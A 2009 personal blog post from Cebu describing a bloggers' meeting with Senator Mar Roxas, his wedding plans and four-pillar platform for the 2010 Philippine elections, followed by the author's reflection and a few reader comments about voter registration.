<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s1600-h/Mar+on+education.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5346672735539877938" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg" style="cursor: pointer; display: block; height: 266px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a>Photo by: <a href="http://www.mangochico.com/">Jose Farrugia</a></div><br />
Questions were raised by the bloggers and some stranded concerned individual who invited and helped himself in asking also his own questions directly to <a href="http://ie-student.blogspot.com/2009/06/cbs-meets-senator-mar-roxas.html">Mar Roxas</a>. questions raised were concerning the issues on the wedding preparations with Korina Sanchez and what his main platform or agenda would be focused on if he would run for president this coming 2010 Philippine elections.<br />
<br />
The Wedding is still being planned, and Mar has to do <a href="http://myfilipinowedding.com/2006/12/11/the-pamanhikan-tradition/">"pamanhikan"</a> to 3 siblings and many other relatives since Ms. Sanchez's already parents have passed away already, <a href="http://ie-student.blogspot.com/2009/06/cbs-meets-senator-mar-roxas.html">Mar Roxas</a> said. And for his platform, he cited 4 Pillars in which his plans shall revolve on.<br />
<div class="fullpost"><br />
First is to provide the basics such as food on every Filipino's table. And to solve that, we must produce our own food and invest in our long outdated agriculture by re-educating our farmers and providing them related support systems. Second is investing on everyone's future which is to have a quality education. And as far as how he is going to do and accomplish it, he said that it would be best to take things slowly but surely for you can't immediately solve problems by rushing things. Next is Fairness and Justice, that means faster and fair court decisions for everyone, whether you are rich or poor. And lastly tackling our economy for it would benefit everyone may you be in Luzon, Visayas or Mindanao.<br />
<br />
He also said that our no. 1 problem in the country is Graft and Corruption which is the link for all other problems like in education, health care and the like since graft and corruption hinders the total enhancement and development being done for these other issues.<br />
<br />
<span style="font-weight: bold;">Reflection<br />
</span><br />
I was thankful to have had an opportunity to listen to his answers which was raised by my fellow bloggers. Although I was not able to raise my own questions due to time constraints, at least now I know where <a href="http://ie-student.blogspot.com/2009/06/cbs-meets-senator-mar-roxas.html">Senator Mar Roxas</a> stands. It definitely helped me in my decision making process in selecting a qualified Philippine President for this upcoming 2010 Philippine Elections.<br />
<br />
Although I may not totally agree with everything the senator said, like we should totally focus on Graft and corruption and some other stuff but I also liked his answers as to the issues on federalism, and the slowly but surely approach towards addressing the issues our country is currently facing. It was nice to meet him overall, when he got in for a photo-op by <a href="http://www.sunstar.com.ph/cebu">Sun.star</a> I even accidentally stomped on his fingers but anyway he still shook my hand (Hey, It's not everyday you get to meet a senator you know!)<br />
<br />
But I believe that uplifting this country is not to be placed in one person's shoulders, the senator must also consider that he will need all the help that he can get and empower the people to not wait to be told what to do to help their respective communities and solve their own problems. And at the very least with that, we can move forward faster, solve our problems a little faster and ultimately make each filipinos lives better.<br />
javascript:void(0)<br />
So, is <a href="http://marroxas2010.blogspot.com/">Mar Roxas in 2010</a> Elections your bet? Do you research first and Vote Wisely!</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>CBS meets Senator Mar Roxas</span>
<img alt='CBS meets Senator Mar Roxas' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s72-c/Mar+on+education.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Saturday, June 13, 2009
<span class='value-title' title='Saturday, June 13, 2009'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/2010' rel='tag'>
2010
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Bloggers%27%20Society' rel='tag'>
Cebu Bloggers&#39; Society
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Elections' rel='tag'>
Elections
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Events' rel='tag'>
Events
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Mar%20Roxas' rel='tag'>
Mar Roxas
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/People' rel='tag'>
People
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Politics' rel='tag'>
Politics
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg&description=CBS meets Senator Mar Roxas' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html&title=CBS meets Senator Mar Roxas' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Politics
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2009/06/journey-of-balangay.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2009/06/mamma-marias-pizzeria.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>4 comments</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7172955686935278684"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12494035064493986555" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html?showComment=1244886203640#c7172955686935278684">June 13, 2009 at 5:43&#8239;PM</a></span></div><p class="comment-content">register usa sa comelec oi! hehe....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7172955686935278684">Reply</a><span class="item-control blog-admin blog-admin pid-1043986479"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/7172955686935278684">Delete</a></span></span></div><div class="comment-replies"><div id="c7172955686935278684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7172955686935278684-ra" class="thread-chrome thread-expanded"><div></div><div id="c7172955686935278684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7172955686935278684">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7172955686935278684-ce"></div></li><li class="comment" id="c6436895055379575848"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.karenveloso.com" rel="nofollow">Kai</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html?showComment=1244943916355#c6436895055379575848">June 14, 2009 at 9:45&#8239;AM</a></span></div><p class="comment-content">hehe...ako sad wala pa karegister..huhu..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6436895055379575848">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6436895055379575848">Delete</a></span></span></div><div class="comment-replies"><div id="c6436895055379575848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6436895055379575848-ra" class="thread-chrome thread-expanded"><div></div><div id="c6436895055379575848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6436895055379575848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6436895055379575848-ce"></div></li><li class="comment" id="c6008184607218209309"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bryankarl.net" rel="nofollow">Bryan Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html?showComment=1245684845837#c6008184607218209309">June 22, 2009 at 11:34&#8239;PM</a></span></div><p class="comment-content">La pa pud ko nagparegister nyahahaha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6008184607218209309">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6008184607218209309">Delete</a></span></span></div><div class="comment-replies"><div id="c6008184607218209309-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6008184607218209309-ra" class="thread-chrome thread-expanded"><div></div><div id="c6008184607218209309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6008184607218209309">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6008184607218209309-ce"></div></li><li class="comment" id="c6304781745721764188"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16598314349990091798" rel="nofollow">Vernon Joseph Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html?showComment=1246184839309#c6304781745721764188">June 28, 2009 at 6:27&#8239;PM</a></span></div><p class="comment-content">problema asa ta paregister wahahahahah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6304781745721764188">Reply</a><span class="item-control blog-admin blog-admin pid-1657171938"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6304781745721764188">Delete</a></span></span></div><div class="comment-replies"><div id="c6304781745721764188-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6304781745721764188-ra" class="thread-chrome thread-expanded"><div></div><div id="c6304781745721764188-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6304781745721764188">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6304781745721764188-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3472483677987208658"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=3472483677987208658&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/3472483677987208658/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
